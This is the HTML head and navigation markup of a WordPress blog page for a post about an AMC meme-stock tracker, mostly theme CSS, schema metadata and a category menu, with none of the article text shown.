.bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e91e63; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e91e63; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e91e63; background-color: #e91e63; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e91e63; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e91e63; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #e91e63; color: #fff; } .headline-title { background-color: #e91e63; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e91e63; } a.penci-topbar-post-title:hover { color: #e91e63; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e91e63; } .penci-topbar-social a:hover { color: #e91e63; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #e91e63; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} #navigation, #navigation.header-layout-bottom { border-color: #212121; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #e91e63; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e91e63; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e91e63; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #sidebar-nav .menu li a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a { color: #111111; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e91e63; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #e91e63; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e91e63; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e91e63; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e91e63; } #sidebar-nav-logo:before{ background-color: #e91e63; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e91e63; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e91e63; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e91e63; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e91e63; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e91e63; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e91e63; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e91e63; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e91e63; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e91e63; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e91e63; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e91e63; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e91e63; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e91e63; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e91e63; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e91e63; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e91e63; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e91e63; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e91e63; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e91e63; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e91e63; border-color: #e91e63; } .about-widget .about-me-heading:before { border-color: #e91e63; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e91e63; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e91e63; background-color: #e91e63; } ul.footer-socials li a i{ font-size: 13px; } ul.footer-socials li a svg{ width: 13px; } ul.footer-socials li a span { font-size: 13px; } #footer-copyright * { font-size: 14px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e91e63; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e91e63; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e91e63; border-color: #e91e63; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e91e63; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e91e63; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e91e63; background: #e91e63; } ul.footer-socials li a:hover i { background-color: #e91e63; border-color: #e91e63; } ul.footer-socials li a:hover i { color: #e91e63; } ul.footer-socials li a:hover span { color: #e91e63; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #e91e63; } .penci-go-to-top-floating { background-color: #e91e63; } #footer-section a { color: #e91e63; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e91e63; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e91e63; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e91e63; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e91e63; background-color: #e91e63; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e91e63; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e91e63; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e91e63; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e91e63; } .post-entry a, .container-single .post-entry a{ color: #e91e63; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e91e63; } .penci-home-popular-post .item-related h3 a:hover { color: #e91e63; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e91e63; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e91e63; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e91e63; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e91e63; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e91e63; background: #e91e63; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e91e63; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/realityspaper.com\/wp-content\/uploads\/2023\/02\/realytiespaperlogo.png"
    },
    "url": "https:\/\/realityspaper.com\/",
    "name": "Realitys Paper",
    "description": "Realitys Paper"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Realitys Paper",
    "alternateName": "Realitys Paper",
    "url": "https:\/\/realityspaper.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "AMC Stock Tracker: Navigating The Stonk Market Rollercoaster",
    "description": "Stonk o tracker is an online investment solution that has gained traction among the so-called meme stocks. The website allows users to track prices and other market trends in real&hellip;",
    "datePublished": "2023-12-09",
    "datemodified": "2023-12-09",
    "mainEntityOfPage": "https:\/\/realityspaper.com\/amc-stock-tracker-navigating-the-stonk-market-rollercoaster\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/realityspaper.com\/wp-content\/uploads\/2023\/12\/Screenshot-27.png",
        "width": 644,
        "height": 351
    },
    "publisher": {
        "@type": "Organization",
        "name": "Realitys Paper",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/realityspaper.com\/wp-content\/uploads\/2023\/02\/realytiespaperlogo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JamesWilliam",
        "name": "James William",
        "url": "https:\/\/realityspaper.com\/author\/james-william\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/realityspaper.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/realityspaper.com\/category\/featured\/",
                "name": "Featured"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/realityspaper.com\/amc-stock-tracker-navigating-the-stonk-market-rollercoaster\/",
                "name": "AMC Stock Tracker: Navigating The Stonk Market Rollercoaster"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" sizes="32x32" />
<link rel="icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" />
<meta name="msapplication-TileImage" content="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1306 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 penci-vernav-cparent pclight-mode pcmn-drdw-style-slide_down pchds-showup elementor-default elementor-kit-44">
<div class="wrapper-boxed header-style-header-2 header-search-style-showup">
	<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container">
				<div id="logo">
					<a href="https://realityspaper.com/"><img class="penci-mainlogo pclogo-cls" src="https://realityspaper.com/wp-content/uploads/2023/02/realytiespaperlogo.png" alt="Realitys Paper" width="500" height="100"></a>
									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-main-menu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-69"><a href="https://realityspaper.com/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-60"><a href="https://realityspaper.com/category/business/">Business</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-62"><a href="https://realityspaper.com/category/fashion/">Fashion</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-157"><a href="https://realityspaper.com/category/featured/">Featured</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-63"><a href="https://realityspaper.com/category/health/">Health</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-64"><a href="https://realityspaper.com/category/law/">Law</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-65"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-66"><a href="https://realityspaper.com/category/news/">News</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-158"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a></li>
